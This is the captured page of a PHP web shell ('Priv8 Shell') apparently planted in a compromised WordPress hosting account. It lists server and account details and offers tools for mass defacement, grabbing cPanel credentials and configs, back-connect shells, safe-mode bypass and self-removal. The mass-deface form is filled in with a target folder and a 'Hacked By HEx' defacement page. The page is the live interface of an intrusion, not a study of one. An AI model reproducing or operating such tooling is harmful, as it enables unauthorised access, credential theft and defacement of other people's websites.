 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ]
Windows-1251
User: 559 ( k3595587 ) Group: 571 ( k3595587 )
Server IP:
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:09:57
103.229.72.54
Hdd: 1007.80 GB Free: 696.78 GB (69.14%)
Client IP:
Cwd: /home/k3595587/public_html/wp-content/ drwxr-xr-x [ home ]
45.116.232.40
Priv8 Shell
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
Mass Tools
Select Type:
Mass Deface 1 Dir
Folder:
/home/k3595587/public_html/wp-includes/Requests/Auth/include
Filename:
index.html
Index File:
<br><br><br><br><br><center><h1> Hacked By HEx <br>
Pakistan Zindabad</h1></center>
Mass Deface